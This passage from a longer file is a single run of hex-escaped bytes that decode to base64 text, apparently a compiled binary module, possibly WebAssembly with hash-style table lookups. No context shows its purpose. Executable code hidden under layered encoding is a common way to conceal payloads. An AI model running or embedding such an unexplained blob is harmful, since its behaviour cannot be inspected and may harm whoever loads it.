x47\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x41\x67\x41\x6b\x48\x41\x41\x48\x4e\x7a\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x43\x67\x43\x4b\x43\x41\x43\x51\x64\x41\x41\x63\x33\x4d\x32\x41\x69\x67\x67\x41\x43\x41\x41\x4b\x41\x49\x77\x49\x41\x4a\x42\x34\x41\x42\x7a\x63\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x67\x67\x41\x6b\x48\x77\x41\x48\x4e\x7a\x4e\x67\x49\x34\x49\x41\x6c\x42\x42\x33\x5a\x42\x2f\x67\x4e\x78\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x43\x6b\x45\x50\x64\x6b\x48\x2b\x41\x33\x45\x69\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x44\x51\x52\x68\x32\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x50\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x74\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x51\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x45\x45\x42\x64\x43\x49\x4e\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x74\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x42\x6b\x45\x42\x64\x45\x48\x2b\x41\x33\x45\x69\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x4d\x51\x51\x68\x30\x49\x41\x68\x42\x47\x48\x5a\x79\x49\x41\x31\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x41\x30\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x4c\x51\x52\x42\x32\x63\x69\x41\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x52\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x43\x41\x42\x49\x42\x41\x32\x41\x67\x51\x67\x41\x43\x30\x41\x45\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x42\x70\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x6a\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x42\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x35\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x31\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4c\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x43\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x42\x30\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x68\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x49\x49\x41\x45\x67\x45\x44\x59\x43\x44\x43\x41\x41\x4c\x51\x41\x5a\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x49\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x43\x74\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x50\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x31\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x30\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x51\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x48\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x68\x41\x67\x41\x53\x41\x51\x4e\x67\x49\x55\x49\x41\x41\x74\x41\x43\x46\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x71\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x4d\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x42\x64\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4f\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x55\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x78\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x68\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x49\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x47\x43\x41\x42\x49\x42\x41\x32\x41\x68\x77\x67\x41\x43\x30\x41\x4b\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x44\x4a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x37\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x48\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x4e\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x49\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x42\x30\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x68\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x67\x49\x41\x45\x67\x45\x44\x59\x43\x4a\x43\x41\x41\x4c\x51\x41\x78\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x4f\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x41\x4e\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x6e\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x56\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4d\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x6f\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x48\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x69\x67\x67\x41\x53\x41\x51\x4e\x67\x49\x73\x49\x41\x41\x74\x41\x44\x6c\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x43\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x43\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x43\x39\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x6d\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x55\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x52\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x42\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x49\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4d\x43\x41\x42\x49\x42\x41\x32\x41\x6a\x51\x67\x41\x43\x30\x41\x41\x55\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x41\x70\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x54\x51\x51\x46\x30\x49\x67\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x4e\x30\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x47\x49\x41\x5a\x42\x47\x48\x51\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x55\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x51\x68\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x78\x42\x41\x58\x51\x69\x44\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x30\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x68\x42\x41\x58\x51\x69\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x49\x41\x41\x74\x41\x43\x35\x42\x41\x58\x51\x69\x41\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x51\x64\x43\x41\x41\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x41\x51\x52\x42\x32\x63\x6e\x4e\x7a\x49\x51\x38\x67\x41\x53\x41\x4d\x51\x52\x68\x30\x49\x41\x5a\x42\x43\x48\x5a\x79\x49\x41\x42\x42\x45\x48\x51\x67\x42\x30\x45\x51\x64\x6e\x49\x67\x42\x55\x45\x49\x64\x43\x41\x4f\x51\x52\x68\x32\x63\x69\x41\x4e\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x4